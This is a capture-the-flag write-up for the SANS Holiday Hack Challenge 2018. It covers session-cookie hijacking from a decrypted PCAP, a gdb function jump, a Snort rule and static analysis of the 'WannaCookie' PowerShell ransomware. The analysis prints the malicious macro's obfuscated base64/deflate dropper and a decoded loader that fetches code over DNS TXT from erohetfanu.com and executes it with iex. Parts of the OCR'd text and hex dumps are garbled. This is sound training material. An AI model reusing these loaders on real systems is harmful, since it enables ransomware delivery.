6. Sniff traffic, download PCAPs and SSL keys. Decrypt the PCAP using Wireshark -> Preferences -> SSL -> Pre-master-secret log filename. I used this filter: "http2.data.data" to search for session cookies hoping that one of them end up being an admin session.

7. Sure enough, one of the "PASESSION" cookies ends up being an admin session. To steal this cookie, all I had to do was change my "PASESSION" value to the newly found one and refresh the browser.

| PASESSION               | 513071810093455909855655766746607 | packalyzer.kringlecastle.com                                    | 1                      | 1969-12-31T23:59:59   | 9.000Z      |
|-------------------------|-----------------------------------|-----------------------------------------------------------------|------------------------|-----------------------|-------------|
| Account Nam             | Account                           | The Result is alabast<br>a suspicious looking<br>capture files: | ter's adm<br>PCAP file | in sessic<br>e in his | on with     |
| Email<br>alabaster.snow | vball@localhost.local             | Sa                                                              | ved Pcaps              | Reanalyze             | Delete      |
| Is Admin?<br>true       |                                   | super_secret_packet_capture.pcap                                | Ŧ                      | 8                     | •           |
| User ID<br>5bd734703887 | 788152cf8b906                     |                                                                 |                        | PA                    | GE 21 OF 36 |

8. The packet capture is SMTP mail traffic. I follow TCP stream to find an email from Holly Evergreen to Alabaster Snowball with an attached base64 encoded file. I like to use Notepad++ to decode/encode base64. Once decoded, the file can be saved as its magic number indicates, a PDF.



------=\_MIME\_BOUNDARY\_000\_11181 Content-Type: application/octet-stream Content-Transfer-Encoding: BASE64 Content-Disposition: attachment

JVBERi0xLjUKJb/3ov4K0CAwIG9iago8PCAvTGluZWFyaXplZCAxIC9MIDk30DMxIC9IIFsgNZM4 IDE0MCBdIC9PIDEyIC9FIDc3MzQ0IC90IDIgL10g0Tc1MTcgPj4KZW5kb2JqCiAgICAgICAgICAg



and the next - 12 steps in an octave

9. The document describes musical tones and their differences. It also takes "Mary Had a Little Lamb" from Bb to A, which happens to be the answer I was looking for.

### **Objective 9: Ransomware Recovery**

**Question:** Alabaster Snowball is in dire need of your help. Santa's file server has been hit with malware. Help Alabaster Snowball deal with the malware on Santa's server by completing several tasks. For hints on achieving this objective, please visit Shinny Upatree and help him with the Sleigh Bell Lottery Cranberry Pi terminal challenge.

#### **Objective 9.1: Catch the Malware**

**Question:** Assist Alabaster by building a Snort filter to identify the malware plaguing Santa's Castle.

#### **Answer:**



3. For this Cranberry Pi terminal challenge, Rob Bowes' article "Using gdb to call random functions" at <a href="https://pen-testing.sans.org/blog/2018/12/11/using-gdb-to-call-random-functions">https://pen-testing.sans.org/blog/2018/12/11/using-gdb-to-call-random-functions</a> was very helpful.

| elf@c41222830ff2:~\$ gdb -q ./sleighbell-lotto                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Reading symbols from ./sleighbell-lotto(no debugging symbols found)done.                                                                                                    |
| (gdb) break main                                                                                                    |
| Breakpoint 1 at 0x14ce                                                                                                    |
| (gdb) run                                                                                                    |
| Starting program: /home/elf/sleighbell-lotto                                                                                                    |
| [Thread debugging using libthread_db enabled]                                                                                                    |
| Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".                                                                                                    |
| $P_{rasknoint 1} = 0 \times 0.0005555555555556 in main ()$                                                                                                    |
| Gathy importance in a second second s |
| (gdb) Julip winnerwinner                                                                                                    |
| continuing at 0x5555555410b.                                                                                                    |

4. Run "gdb -q ./sleighbell-lotto" and set a breakpoint on main. Then, run the program. Once breakpoint on main is reached, I jump to winnerwinner function and the challenge is complete.

5. As a reward Alabaster explains that there's a new ransomware called Wannacookie and its infecting all elves in the Castle. It was distributed through a very common delivery method - a cookie recipe document. Supposedly, the malware transfers files through DNS and there's hope that encryption keys could be retrieved from memory like another Wanna-type



ransomware InfoSec industry
witnessed not too long ago.
Alabaster also mentions Chris Davis'
"Analyzing PowerShell Malware"
KringleCon talk as a good place to
learn about this kind of malware
(https://www.youtube.com/watch?
v=wd12XRq2DNk6).

#### With gdb you fixed the race. The other elves we did out-pace. And now they'll see. They'll all watch me. I'll hang the bells on Santa's sleigh!

Congratulations! You've won, and have successfully completed this challenge. [Inferior 1 (process 25) exited normally]



Successfully create a snort rule that matches ONLY bad DNS traffic and NOT legitimate user traffic and the system will notify you of your success.

Check out ~/more\_info.txt for additional information

#### elf@7e9c46413a8e:~\$ cat ~/more\_info.txt MORE INF0:

A full capture of DNS traffic for the last 30 seconds is constantly updated to:

/home/elf/snort.log.pcap

You can also test your snort rule by running:

snort -A fast -r ~/snort.log.pcap -l ~/snort\_logs -c /etc/snort/snort.conf

This will create an alert file at ~/snort\_logs/alert

This sensor also hosts an nginx web server to access the last 5 minutes worth of pcaps for offline analysis. These can be viewed by logging into:

http://snortsensor1.kringlecastle.com/

Using the credentials:

Username | elf Password | onashelf

tshark and tcpdump have also been provided on this sensor.

HINT: Malware authors often user dynamic domain names and IP addresses that change frequently within minutes or even seconds to make detecting and block malware more difficult. As such, its a good idea to analyze traffic to find patterns and match upon these patterns instead of just IP/domains.elf@7e9c46413a8e:

6. Snort rule is needed to solve this challenge. I can get some PCAPs here <a href="http://snortsensorl.kringlecastle.com">http://snortsensorl.kringlecastle.com</a> to see what kind of traffic we are dealing with. Looks like a lot of traffic is DNS, TXT query type, with a consistent value in the subdomain name: "77616E6E61636F6F6B69652E6D696E2E707331".

| Info     |       |                                                                                 |
|----------|-------|---------------------------------------------------------------------------------|
| Standard | query | 0x4b5d TXT 77616E6E61636F6F6B69652E6D696E2E707331.ahrbnegurs.org                |
| Standard | query | response 0x4b5d TXT 77616E6E61636F6F6B69652E6D696E2E707331.ahrbnegurs.org TXT   |
| Standard | query | 0x3587 TXT 77616E6E61636F6F6B69652E6D696E2E707331.eurrgb.org                    |
| Standard | query | response 0x3587 TXT 77616E6E61636F6F6B69652E6D696E2E707331.eurrgb.org TXT       |
| Standard | query | 0x4d3c TXT jehup.petitional.wikipedia.org                                       |
| Standard | query | response 0x4d3c TXT jehup.petitional.wikipedia.org TXT                          |
| Standard | query | 0x8f9e TXT 0.77616E6E61636F6F6B69652E6D696E2E707331.eurrgb.org                  |
| Standard | query | response 0x8f9e TXT 0.77616E6E61636F6F6B69652E6D696E2E707331.eurrgb.org TXT     |
| Standard | query | 0xe5df TXT 0.77616E6E61636F6F6B69652E6D696E2E707331.ahrbnegurs.org              |
| Standard | query | response 0xe5df TXT 0.77616E6E61636F6F6B69652E6D696E2E707331.ahrbnegurs.org TXT |
| Standard | query | 0xae0f TXT petitional.glumpier.google.com                                       |
| Standard | query | response 0xae0f TXT petitional.glumpier.google.com TXT                          |
| Standard | query | 0x00b5 TXT 1.77616E6E61636F6F6B69652E6D696E2E707331.ahrbnegurs.org              |
| Standard | query | response 0x00b5 TXT 1.77616E6E61636F6F6B69652E6D696E2E707331.ahrbnegurs.org TXT |
| Standard | query | 0x7694 TXT 1.77616E6E61636F6F6B69652E6D696E2E707331.eurrgb.org                  |
| Standard | query | response 0x7694 TXT 1.77616E6E61636F6F6B69652E6D696E2E707331.eurrgb.org TXT     |
| Standard | query | 0xc05e TXT quartermasterlike.360.cn                                             |
| Standard | query | response 0xc05e TXT quartermasterlike.360.cn TXT                                |
| Standard | query | 0x3149 TXT 2.77616E6E61636F6F6B69652E6D696E2E707331.ahrbnegurs.org              |

7. The following Snort rule is what I came up with and won the challenge:

alert udp any any -> any any (msg:"WannaCookie Ransomware"; content:"77616E6E61636F6F6B69652E6D696E2E707331"; sid:1000001; rev:1;)

[+] Congratulation! Snort is alerting on all ransomware and only the ransomware!

This states: any UDP traffic that contains the unique string IOC will trigger the rule. This rule should work well for this malware but perhaps there's a better way to detect this type of DNS anomalies in general – for instance, many unique subdomains queried per TLD+1 (volume-based), long names, computer-generated names, etc.

#### **Objective 9.2: Identify the Domain**

**Question:** Using the Word docm file, identify the domain name that the malware communicates with.

#### **Answer:**

1. Alabaster provides the malicious Word document and a hint that macros can be extracted using olevba tool. Olevba is a Python tool and is easily installed with "pip install -U oletools". Run olevba and save the analysis:

c:\hacking\SANS\_HHC2018>olevba CHOCOLATE\_CHIP\_COOKIE\_RECIPE.docm > olevba\_analys is.txt

2. Portion of the analysis shows PowerShell:

cmd = "powershell.exe -NoE -Nop -NonI -ExecutionPolicy Bypass -C ""sal a New-Object; iex(a IO.StreamReader((a IO.Compression.DeflateStream([IO.MemoryStream][Convert]::FromBase64String('1VHRSsMwFP2VSwksYUtoWkxxY4iy1r4oaB+EMUYoqQ1syUjToXT7d2/1Zb4pF5JDzuG ce2+a3tXRegcP2S01msFA/AKIBt4ddjbChArBJnCCGxiAbOEMIBsfSl23MKzrVocNXdfeHU2Im/k8euuiVJRs2IIxdr5UEw9LwGoKRucFBBP74PABMWmQSopCSVViSZWre6w7da2usIKt8 C6zskiLPJGJyttRjgCSzehN(XxIBXispnKP7qY2SS+mM7vjoavXPek9wb4qwmoARN8a2KjXS9qvwf+TSakEb+JBEj1eTBqvVVMdDFY997NQKAMSzZurIXpEv4bYsWfcnA51nxQQvGDxr1 P8NxH/kMy9gXREohG'),[IO.Compression.CompressionMode]::Decompress)),[Text.Encoding]::ASCII)).ReadToEnd()"" "

3. Now I would like to know what this piece of code is doing, decoding and decompressing it is one way of doing it but this time I will try a different approach. I want it to write this stage to a file. I made a few adjustments so the decoded PowerShell doesn't execute and instead write its decoded self to a file. I will call this piece "Stage 1 encoded" since it was only stripped from the Word doc and didn't even execute yet.

PS C:\hacking> powershell.exe -ExecutionPolicy Bypass -C "sal a New-Object; (a IO.StreamReader((a IO. Compression.DeflateStream([IO.MemoryStream][Convert]::FromBase64String('1VHRSsMwFP2VSwksYUtowkxxY4iyi r4oaB+EMUYoqQ1syUjToXT7d2/1Zb4pF5JDzuGce2+a3tXRegCP2SO1msFA/AKIBt4ddjbChArBJnCCGxiAbOEMiBsfS123MKzrVo cNXdfeHU2Im/k8euuiVJRsZ1Ixdr5UEw9Lw9CwKRuCFBBP74PABMWmQSopCSVViSZWre6w7da2us1kt8C6zskiLPJCJyttRjgC9zeh NiQXrIBXispnKP7qYZ5S+mM7vjoavXPek9wb4qwmoARN8a2KjXS9qvwf+TSakEb+JBHj1eTBQvVVMdDFY997NQKaMSzZurIXpEv4b YswfcnA51nxQQvGDxr1P8NxH/kMy9gXREohG'),[IO.Compression.CompressionMode]::Decompress)),[Text.Encoding] ::ASCII).ReadToEnd() | Out-File Stage1Decoded.ps1" 4. Once I run the above command, I have "Stage 1 decoded". I cleaned up the code to make it more readable.

| Stage 1Decoded ps 1 🖸 |                                                                                                    |  |
|-----------------------|----------------------------------------------------------------------------------------------------|--|
| 1                     | function H2A(\$a) {                                                                                                    |  |
| 2                     | \$o;                                                                                                    |  |
| 3                     | <pre>\$a -split '()'   ? { \$_ }   forEach {[char]([convert]::tointl6(\$_,16))}   forEach {\$o = \$o + \$_};</pre>                       |  |
| 4                     | return \$o                                                                                                    |  |
| 5                     |                                                                                                    |  |
| 6                     |                                                                                                    |  |
| 7                     | <pre>\$f = "77616E6E61636F6F6B69652E707331";</pre>                                                                                       |  |
| 8                     | \$h = "";                                                                                                    |  |
| 9                     |                                                                                                    |  |
| 10                    | = foreach (\$i in 0 ([convert]::ToInt32((Resolve-DnsName -Server erohetfanu.com -Name "\$f.erohetfanu.com" -Type TXT).strings, 10)-1)) { |  |
| 11                    | <pre>\$h += (Resolve-DnsName -Server erohetfanu.com -Name "\$i.\$f.erohetfanu.com" -Type TXT).strings</pre>                              |  |
| 12                    |                                                                                                    |  |
| 13                    |                                                                                                    |  |
| 14                    | <pre>iex(\$(H2A \$h   Out-string))</pre>                                                                                                 |  |
| 15                    |                                                                                                    |  |

The familiar string from previous challenge is represented by variable "f" and the domain being used is **erohetfanu.com**.

### **Objective 9.3: Stop the Malware**

**Question:** Identify a way to stop the malware in its tracks!

#### **Answer:**

1. Alabaster hints that there could be some mechanism to stop the malware, similar to the kill switch in WannaCry (<u>https://www.wired.com/2017/05/</u> accidental-kill-switch-slowed-fridays-massive-ransomware-attack/).

2. For this, I will need the next stage - Stage 2. I modify the Decoded Stage 1 to make it write Stage 2 to a file. The Invoke-Expression (iex) has been removed and I added pipe to output result to file.

3. Now I have Stage 2 but it is very hard to read:



4. Again, I cleaned up the code and found the following few lines very interesting:

This has to be the kill switch. For one, there's a random string involved (\$\$1), second there are multiple functions doing whole lot of conversions (H=Hex, B=Bytes, G=Gzip) so B2H for example would be convert bytes to hex, third there's another function "ti\_rox" involved which does bitwise XOR'ing (common quick encryption technique) and finally this is in some way depends on the malicious erohetfanu.com domain. The return, in this context, signifies don't even bother doing anything else and just return (no encryption done).

5. OK now that I have a reasonable doubt to check out this line, I will use malware's own functions to step through and figure out the kill switch value. Step-by-step:

A). Run the 2nd half to get a value back:

PS C:\hacking> \$dname = \$(Resolve-DnsName -Server erohetfanu.com -Name 6B696C6C737769746368.erohetfanu.com -Type TXT).Strings PS C:\hacking> \$dname 66667272727869657268667865666B73

B). Do the other side of the puzzle. Convert "S1" from hex to bytes, then gzip to bytes, then bytes to hex, store this in temporary \$k variable.

PS C:\hacking> \$k = \$(B2H \$(G2B \$(H2B \$51))) PS C:\hacking> \$k 1f0f0202171d020c0b09075604070a0a

C). XOR hex values from both sides, \$k and \$dname, store this value in \$xored: \$xored = \$(ti\_rox \$k \$dname)

D). Now convert \$xored bytes to hex, and hex to ASCII to get the kill switch value:

PS C:\hacking> \$(H2A \$(B2H \$xored)) yippeekiyaa.aaay

6. This is the domain name you would have to register to force the overall value of that conditional statement to not be null, and therefore return without encrypting. **yippeekiyaa.aaay** is the answer.



**PAGE 27 OF 36** 

#### **Objective 9.4: Recover Alabaster's Password**

#### **Question:** Recover Alabaster's password as found in the the encrypted password vault.

### **Answer:**

1. Alabaster made a mistake of analyzing the ransomware on his host machine and now needs me to decrypt his password database. He provides a memory dump file which will become necessary to have a chance at recovering the files. This seems a bit questionable though. Alabaster is a highly qualified InfoSec professional with SANS certifications (I've seen his file) and should really know better than running malware on his machine - could he have infected himself on purpose??

Comments (Please summarize your perceptions of the candidate's strengths, and any concerns that should be considered:

Alabaster has a cornucopia of industry certifications to include SANS along with a substantial educational background. The fact that he led the security team that stopped the evil villains from ruining last year's Holiday Season with a set of sophisticated tools he invented proves this elf has what it takes be allowed to access Santa's Secret Room.

He provides talks at multiple InfoSec Cons every year, including this year's <u>Kringle</u> Con to responsibly disclose vulnerabilities, share his latest inventions, and move the industry forward to stop evil attackers from ruining our Holidays.

Moreover, he already has a clearance for Santa's Secret Room from his previous work with our Elves. We must recruit Alabaster to stop the dastardly villains from ruining our joyous Holiday Season!

2. OK onto recovering files, first thing I did was get organized with the code and try to get the most information possible about what malware is doing from static code analysis. I find out what Stage 1 was actually requesting since the unique value looked like it could be a hex value:

PS C:\hacking> \$(H2A '77616E6E61636F6F6B69652E6D696E2E707331')
wannacookie.min.ps1

This tells me 2 things: wannacookie.min.ps1 is PowerShell filename for Stage 2 and the ".min" could potentially mean there's a full pro version. Let's modify Stage 1 and output Stage 2 again.

PS C:\hacking> \$(A2H 'wannacookie.ps1') 77616E6E61636F6F6B69652E707331

I modified Stage 1 with the new hex value and Stage 2 full file is served, which looks much more readable.

3. In a similar fashion, I get the private key from the server - it will definitely become useful. However, it is not sent in bytes form so I had to get rid of the base64 conversion as its used for server.crt. The fact that I can just download the private key is a major misstep by the bad guy, the key should really be locked away somewhere safe.

\$pub\_key = [System.Convert]::FromBase64String(\$(get\_over\_dns("7365727665722E637274"))) # server.crt (7365727665722E686579=server.key)

# 4. I beautified majority of the ransomware code to help me understand what it is doing:



There are now useful print statements for all interesting variables. Line 227 is commented out to allow malware to execute on my machine. Interesting to note: hex and byte keys (same value) used to encrypt the actual files are cleared out (263 & 264), which means they are no longer in memory. The malware does all its C2 communication over DNS TXT queries and assigns a unique cookie value to the infected host to identify and keep track of it. WannaCookie also downloads an HTML display page and sets up a local web server to let infected user know their files have been encrypted, how to decrypt them and provides user interface to allow decryption to occur.



**PAGE 29 OF 36** 

5. The way this malware handles the most important part (encryption) is it generates a random 32-byte key to encrypt files using symmetric algorithm AES. The C2 server then sends its server.crt public certificate, which is used by the malware to encrypt the symmetric key. Once this key is encrypted, it is sent over DNS in pieces to C2. Then, most signs of the key are erased to prevent recovery. On the C2's side, the encrypted blob can be decrypted using server's private key, and the result of this would be the decrypted symmetric key. I had the full infrastructure set up to infect a host and print out values and to test the decryption.

| PS C:\hacking>C:\hacking>C:\hacking>Public Key Length = 85<br>Public Key Length = 865<br>Public Key Length = 865<br>Public Key Hex = 308203530820245a003020102020090feed7d730dac0a3300d06092a864886f70d01010b0500345310b300960355040613024155311<br>3101106035504080c0a536f6d652d53746174653121301706035504080c18496c7465726e574205769447697472006749204c746430821022300d06092a864886f70d01010105000382010f00382010603<br>32010100c488dcd95546d700b30cf8b0cd94b62912e2784658b608ca03272bdea1ea97eb5270b4a72e0b4872605749204c746430821022300d06092a864886f70d01010105000382010f00382010603<br>32010100c488dcd95546d700b30cf8b0cd94b62912e2784658b608ca03272bdea1ea97eb5270b4a72e0b487260b4392c0052903abaf1e9661e385ac47bda52b5bef128C3486f70d010105050038201060<br>346674cb5083d2a4c4c240cf47d12585efb500d14917903e36a8c6f8374c56d2fcf8f54e19ea753c0f03496ee2fbd78b9203abaf1e9661e358ac494ac57ba52b034baf1e52b637b132c01369b12e701467b12e701367b12e70136b12e7012e79b12e75b12e2162e20e220e700895a18ff40715d62e4e2982c71b220e29820c7112b42b220128957b1<br>Byte_key = 241 99 147 206 88 187 105 25 45 46 104 84 129 222 194 37 (1n Hex: f16393cc88b69192d2e685481dec225)<br>Hex_Key = 14b37b18162cecb38b43ae604f1ar2aac2092bf (SHA1 of Hex_key)<br>Pub_key_enerypted_key = 